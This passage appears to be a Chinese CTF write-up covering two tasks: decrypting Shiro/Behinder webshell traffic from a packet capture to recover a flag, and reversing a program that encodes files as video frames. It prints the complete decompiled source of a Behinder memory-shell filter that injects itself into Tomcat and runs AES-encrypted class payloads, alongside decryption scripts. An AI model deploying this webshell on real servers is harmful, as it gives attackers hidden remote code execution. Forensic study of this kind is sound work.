漏洞详情:https://zhuanlan.zhihu.com/p/663598887
解密 rememberMe 的工具:https://github.com/minhangxiaohui/Shiro_RememberMe_Decoder/tree/master
提取出了冰蝎的 class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 package com.summersec.x;import java.io.IOException;import java.lang.reflect.Field;import java.lang.reflect.Method;import java.math.BigInteger;import java.security.MessageDigest;import java.util.EnumSet;import java.util.HashMap;import java.util.Map;import javax.crypto.Cipher;import javax.crypto.spec.SecretKeySpec;import javax.servlet.DispatcherType;import javax.servlet.Filter;import javax.servlet.FilterChain;import javax.servlet.FilterConfig;import javax.servlet.ServletContext;import javax.servlet.ServletException;import javax.servlet.ServletRequest;import javax.servlet.ServletRequestWrapper;import javax.servlet.ServletResponse;import javax.servlet.ServletResponseWrapper;import javax.servlet.FilterRegistration.Dynamic;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import javax.servlet.http.HttpSession;import org.apache.catalina.LifecycleState;import org.apache.catalina.connector.RequestFacade;import org.apache.catalina.connector.ResponseFacade;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import org.apache.catalina.util.LifecycleBase;public final class BehinderFilter extends ClassLoader implements Filter { public HttpServletRequest request = null ; public HttpServletResponse response = null ; public String cs = "UTF-8" ; public String Pwd = "eac9fa38330a7535" ; public String path = "/favicondemo.ico" ; public BehinderFilter () { } public BehinderFilter (ClassLoader c) { super (c); } public Class g (byte [] b) { return super .defineClass(b, 0 , b.length); } public static String md5 (String s) { String ret = null ; try { MessageDigest m = MessageDigest.getInstance("MD5" ); m.update(s.getBytes(), 0 , s.length()); ret = (new BigInteger (1 , m.digest())).toString(16 ).substring(0 , 16 ); } catch (Exception var3) { } return ret; } public boolean equals (Object obj) { this .parseObj(obj); this .Pwd = md5(this .request.getHeader("p" )); this .path = this .request.getHeader("path" ); StringBuffer output = new StringBuffer (); String tag_s = "->|" ; String tag_e = "|<-" ; try { this .response.setContentType("text/html" ); this .request.setCharacterEncoding(this .cs); this .response.setCharacterEncoding(this .cs); output.append(this .addFilter()); } catch (Exception var7) { output.append("ERROR:// " + var7.toString()); } try { this .response.getWriter().print(tag_s + output.toString() + tag_e); this .response.getWriter().flush(); this .response.getWriter().close(); } catch (Exception var6) { } return true ; } public void parseObj (Object obj) { if (obj.getClass().isArray()) { Object[] data = (Object[]) ((Object[]) ((Object[]) obj)); this .request = (HttpServletRequest) data[0 ]; this .response = (HttpServletResponse) data[1 ]; } else { try { Class clazz = Class.forName("javax.servlet.jsp.PageContext" ); this .request = (HttpServletRequest) clazz.getDeclaredMethod("getRequest" ).invoke(obj); this .response = (HttpServletResponse) clazz.getDeclaredMethod("getResponse" ).invoke(obj); } catch (Exception var8) { if (obj instanceof HttpServletRequest) { this .request = (HttpServletRequest) obj; try { Field req = this .request.getClass().getDeclaredField("request" ); req.setAccessible(true ); HttpServletRequest request2 = (HttpServletRequest) req.get(this .request); Field resp = request2.getClass().getDeclaredField("response" ); resp.setAccessible(true ); this .response = (HttpServletResponse) resp.get(request2); } catch (Exception var7) { try { this .response = (HttpServletResponse) this .request.getClass().getDeclaredMethod("getResponse" ).invoke(obj); } catch (Exception var6) { } } } } } } public String addFilter () throws Exception { ServletContext servletContext = this .request.getServletContext(); Filter filter = this ; String filterName = this .path; String url = this .path; if (servletContext.getFilterRegistration(filterName) == null ) { Field contextField = null ; ApplicationContext applicationContext = null ; StandardContext standardContext = null ; Field stateField = null ; Dynamic filterRegistration = null ; String var11; try { contextField = servletContext.getClass().getDeclaredField("context" ); contextField.setAccessible(true ); applicationContext = (ApplicationContext) contextField.get(servletContext); contextField = applicationContext.getClass().getDeclaredField("context" ); contextField.setAccessible(true ); standardContext = (StandardContext) contextField.get(applicationContext); stateField = LifecycleBase.class.getDeclaredField("state" ); stateField.setAccessible(true ); stateField.set(standardContext, LifecycleState.STARTING_PREP); filterRegistration = servletContext.addFilter(filterName, filter); filterRegistration.addMappingForUrlPatterns(EnumSet.of(DispatcherType.REQUEST), false , new String []{url}); Method filterStartMethod = StandardContext.class.getMethod("filterStart" ); filterStartMethod.setAccessible(true ); filterStartMethod.invoke(standardContext, (Object[]) null ); stateField.set(standardContext, LifecycleState.STARTED); var11 = null ; Class filterMap; try { filterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap" ); } catch (Exception var22) { filterMap = Class.forName("org.apache.catalina.deploy.FilterMap" ); } Method findFilterMaps = standardContext.getClass().getMethod("findFilterMaps" ); Object[] filterMaps = (Object[]) ((Object[]) ((Object[]) findFilterMaps.invoke(standardContext))); for (int i = 0 ; i < filterMaps.length; ++i) { Object filterMapObj = filterMaps[i]; findFilterMaps = filterMap.getMethod("getFilterName" ); String name = (String) findFilterMaps.invoke(filterMapObj); if (name.equalsIgnoreCase(filterName)) { filterMaps[i] = filterMaps[0 ]; filterMaps[0 ] = filterMapObj; } } String var25 = "Success" ; String var26 = var25; return var26; } catch (Exception var23) { var11 = var23.getMessage(); } finally { stateField.set(standardContext, LifecycleState.STARTED); } return var11; } else { return "Filter already exists" ; } } public void doFilter (ServletRequest req, ServletResponse resp, FilterChain chain) throws IOException, ServletException { HttpSession session = ((HttpServletRequest) req).getSession(); Object lastRequest = req; Object lastResponse = resp; Method getResponse; if (!(req instanceof RequestFacade)) { getResponse = null ; try { getResponse = ServletRequestWrapper.class.getMethod("getRequest" ); for (lastRequest = getResponse.invoke(this .request); !(lastRequest instanceof RequestFacade); lastRequest = getResponse.invoke(lastRequest)) { } } catch (Exception var11) { } } try { if (!(lastResponse instanceof ResponseFacade)) { getResponse = ServletResponseWrapper.class.getMethod("getResponse" ); for (lastResponse = getResponse.invoke(this .response); !(lastResponse instanceof ResponseFacade); lastResponse = getResponse.invoke(lastResponse)) { } } } catch (Exception var10) { } Map obj = new HashMap (); obj.put("request" , lastRequest); obj.put("response" , lastResponse); obj.put("session" , session); try { session.putValue("u" , this .Pwd); Cipher c = Cipher.getInstance("AES" ); c.init(2 , new SecretKeySpec (this .Pwd.getBytes(), "AES" )); (new BehinderFilter (this .getClass().getClassLoader())).g(c.doFinal(this .base64Decode(req.getReader().readLine()))).newInstance().equals(obj); } catch (Exception var9) { var9.printStackTrace(); } } public byte [] base64Decode(String str) throws Exception { try { Class clazz = Class.forName("sun.misc.BASE64Decoder" ); return (byte []) ((byte []) ((byte []) clazz.getMethod("decodeBuffer" , String.class).invoke(clazz.newInstance(), str))); } catch (Exception var5) { Class clazz = Class.forName("java.util.Base64" ); Object decoder = clazz.getMethod("getDecoder" ).invoke((Object) null ); return (byte []) ((byte []) ((byte []) decoder.getClass().getMethod("decode" , String.class).invoke(decoder, str))); } } public void init (FilterConfig filterConfig) throws ServletException { } public void destroy () { } }
他这里虽然内置了一个密钥,但是后面有一个从 header 中的 p 获取内容的过程
1 2 3 4 5 6 7 public boolean equals (Object obj) { this .parseObj(obj); this .Pwd = md5(this .request.getHeader("p" )); this .path = this .request.getHeader("path" ); StringBuffer output = new StringBuffer (); String tag_s = "->|" ; String tag_e = "|<-" ;
找到上面的请求,发现 p 为 HWmc2TLDoihdlr0N,算一下真正的密钥
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import java.math.BigInteger;import java.security.MessageDigest;public class getkey { public static void main (String[] args) { String ret = null ; String s = "HWmc2TLDoihdlr0N" ; try { MessageDigest m = MessageDigest.getInstance("MD5" ); m.update(s.getBytes(), 0 , s.length()); ret = (new BigInteger (1 , m.digest())).toString(16 ).substring(0 , 16 ); } catch (Exception var3) { } System.out.println(ret); } }

查看 TCP 数据包,尝试以 404225 pkt 为例
用上面找到的 key 发现可以解码

后面有一堆 /favicondemo.ico 的路径请求,已经拿到了密钥,尝试全部提取出来
做一点小清理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from tqdm import tqdmcarrige_mark = True data = [] tmp = "" with open ("behinder.txt" ) as f: with open ("behinder-output.txt" , "w" ) as output: for line in tqdm(f.readlines()): if carrige_mark and not line.startswith("\n" ): carrige_mark = False tmp += line.strip() elif not carrige_mark and line.startswith("\n" ): carrige_mark = True if tmp: data.append(bytes .fromhex("" .join(tmp))) tmp = "" elif not carrige_mark and not line.startswith("\n" ): tmp += line.strip() output.write("\n" .join([x.decode() for x in data]))
然后统一解密一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import base64from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpad, padcipher = AES.new(b'1f2c8075acd3d118' , AES.MODE_ECB) count = 1 data = [] with open ("behinder-output.txt" ) as f: for line in f: if (not line.startswith("\n" ) and not line.startswith("POST" ) and not line.startswith("Accept" ) and not line.startswith("Referer" ) and not line.startswith("User-Agent" ) and not line.startswith("Content" ) and not line.startswith("Host" ) and not line.startswith("Connection" ) and not line.startswith("Cookie" )): try : data = line.strip() raw = base64.b64decode(data) dec = cipher.decrypt(raw) with open (f"bout/traffic{count} .class" , "wb" ) as out: out.write(dec) count += 1 except Exception as e: print ("Error processing line:" , line[:100 ]) print (e) with open ("plaindata.txt" , "w" ) as out: out.write("\n" .join(data)) with open ("plaindata.txt" ) as f: for line in f: with open (f"bout/traffic{count} .class" , "wb" ) as out: try : data = line.strip() raw = base64.b64decode(data) dec = cipher.decrypt(raw) out.write(dec) count += 1 except Exception as e: print ("Error processing line:" , line[:100 ]) print (e)
虽然会报 Incorrect Padding 的错误,但是能出来,一共 291 个
没时间看了 lose
赛后 发现文件大小有点不一样
按顺序先看最后几个,发现有 AES KEY => IhbJfHI98nuSvs5JweD5qsNvSQ/HHcE/SNLyEBU9Phs=
往后没有 HTTP 通信,可以认为是直接冰蝎 webshell 了,往下追踪 TCP 请求
但是我个人试了 ECB 发现出不来,题目也没有给出 iv,猜测 iv = key[:16] 还是出不来,参考了一下别人的思路
Reference: https://www.iyoroy.cn/archives/260/
是 AES.GCM,了解了一下,GCM 模式下会进行这样的组合
前 12 字节:Nonce,一个唯一的随机数(向量)
后 16 字节:Tag,用于认证,确保数据的准确性
其他:密文
所以这里要把这几个部分给拿出来,得到了这样的代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import base64from Crypto.Cipher import AESAES_MODE = AES.MODE_GCM key = base64.b64decode("IhbJfHI98nuSvs5JweD5qsNvSQ/HHcE/SNLyEBU9Phs=" ) iv = key[:16 ] raw = """1f000000 33740a2c22b1e703d2f1480b321f3e4cdc8eb50da84ca0a76543b6bbadf60a 24000000 5c8a2365d717d71114b7be5599d5cfff553f2f0b2251505c3f5ada10a77be1bf35852f9c 1e000000 e3ee79aaf91b813d407e18095278046d32c10567fe57d60459d32f6df234 1f000000 bd345efc1465b04f38a410a09ed999e9849a570c27dd75e8d6b8aac5a4f22f 30000000 be53ef2dc360548f22bd7145f4e1733ffeb228db69b28e76ccb65ea9d8e33a709cfae6579a795f4045dbc2f6300cd871 2b000000 2b7991ad1cfcb2c0b334f5ee5cfb1be844f232c5062190e5e7bfb2208ef40aec6cff1aa7df01285fd3a92a 6e000000 8ac33897541bf959bb223309ffa07a25c49245bb988404180f84d7baef2c2ca8dfd669d39d3fa9c9e66b3da81834c7121cad53ffb16b38dcb062b2b3ce1b634f3bac9ed6e161661efb67ab754eb078718c484cb1b9ec873a103035fdc0b28ed418aa11e68b561599b9685ae54b95 69000000 5fb656ee12487f33e75202b3bec1a6728977618d6b221fb887fa90d36cb5ff75949c1ae90608e22fc81a12fb2e576dd2df4330fcbf619b19455dcfe6c9ae2a8e730cf9010dcc3a15f04bec1fa70b051792d4e197cee0f075405b366472711d1d94f5bb349348bf05d5 24000000 410d930f46d9e71c2200eb1fc4ec9986fd2d72ab2c35aa85fe66fa664a3729e3e9a906b6 1f000000 7ccb9636b4b330000914519540b5a3b0bacb6f594c3b03ff582d62084c1af4""" data = [bytes .fromhex(_) for _ in raw.split("\n" )] for _ in data: print (len (_)) for _ in data: if len (_) == 4 : continue nonce = _[:12 ] tag = _[-16 :] ciphertext = _[12 :-16 ] cipher = AES.new(key, AES_MODE, nonce) result = cipher.decrypt_and_verify(ciphertext, tag) print (result.decode())
出来的结果为

1 2 3 4 5 6 7 8 9 10 pwd /var/tmp ls out echo Congratulations Congratulations echo 3SoX7GyGU1KBVYS3DYFbfqQ2CHqH2aPGwpfeyvv5MPY5Dm1Wt9VYRumoUvzdmoLw6FUm4AMqR5zoi 3SoX7GyGU1KBVYS3DYFbfqQ2CHqH2aPGwpfeyvv5MPY5Dm1Wt9VYRumoUvzdmoLw6FUm4AMqR5zoi echo bye bye
这里有一段 echo,直接拿出来,启动赛博厨子,自动识别是 base58 + base64
至此,得到了 flag 为 dart{d9850b27-85cb-4777-85e0-df0b78fdb722}
Reverse re1 用 IDA 打开给定的文件,发现里面硬编码了一个 pyc,表为 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
直接用 CyberChef 给转一下
保存 pyc 文件,用 file 看一下发现是 python 3.7
直接用 pylingual,反编译得到源码,稍微看一下并加一点注释
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from PIL import Imageimport mathimport osimport sysimport numpy as npimport imageiofrom tqdm import tqdmdef file_to_video (input_file, width=640 , height=480 , pixel_size=8 , fps=10 , output_file='video.mp4' ): if not os.path.isfile(input_file): return None file_size = os.path.getsize(input_file) binary_string = '' with open (input_file, 'rb' ) as f: for chunk in tqdm(iterable=iter (lambda : f.read(1024 ), b'' ), total=math.ceil(file_size / 1024 ), unit='KB' , desc='读取文件' ): binary_string += '' .join((f'{byte:08b} ' for byte in chunk)) xor_key = '10101010' xor_binary_string = '' for i in range (0 , len (binary_string), 8 ): chunk = binary_string[i:i + 8 ] if len (chunk) == 8 : chunk_int = int (chunk, 2 ) key_int = int (xor_key, 2 ) xor_result = chunk_int ^ key_int xor_binary_string += f'{xor_result:08b} ' else : xor_binary_string += chunk binary_string = xor_binary_string pixels_per_image = width // pixel_size * (height // pixel_size) num_images = math.ceil(len (binary_string) / pixels_per_image) frames = [] for i in tqdm(range (num_images), desc='生成视频帧' ): start = i * pixels_per_image bits = binary_string[start:start + pixels_per_image] if len (bits) < pixels_per_image: bits = bits + '0' * (pixels_per_image - len (bits)) img = Image.new('RGB' , (width, height), color='white' ) for r in range (height // pixel_size): row_start = r * (width // pixel_size) row_end = (r + 1 ) * (width // pixel_size) row = bits[row_start:row_end] for c, bit in enumerate (row): color = (0 , 0 , 0 ) if bit == '1' else (255 , 255 , 255 ) x1, y1 = (c * pixel_size, r * pixel_size) img.paste(color, (x1, y1, x1 + pixel_size, y1 + pixel_size)) frames.append(np.array(img)) with imageio.get_writer(output_file, fps=fps, codec='libx264' ) as writer: for frame in tqdm(frames, desc='写入视频帧' ): writer.append_data(frame) if __name__ == '__main__' : input_path = 'payload' if os.path.exists(input_path): file_to_video(input_path) else : sys.exit(1 )
对着这个编码逻辑写一个恢复脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 import numpy as npimport imageiodef recover_file ( video_path: str , output_path: str , width: int = 640 , height: int = 480 , pixel_size: int = 8 , cols = width // pixel_size rows = height // pixel_size bits_per_frame = cols * rows video_processor = imageio.get_reader(video_path) metadata = video_processor.get_meta_data() frames_per_second = metadata.get("fps" , 0 ) total_frames = ( int (metadata.get("duration" , 0 ) * frames_per_second) if frames_per_second > 0 else None ) print ( f"Video information:{width} x{height} , {pixel_size} px/block, with {bits_per_frame} bit. Estimated {total_frames} frames." ) bits_collected = [] for frame in video_processor: if frame.shape[0 ] != height or frame.shape[1 ] != width: return False for r in range (rows): for c in range (cols): y1 = r * pixel_size y2 = (r + 1 ) * pixel_size x1 = c * pixel_size x2 = (c + 1 ) * pixel_size block = frame[y1:y2, x1:x2] avg_color = np.mean(block) bit = "1" if avg_color < 128 else "0" 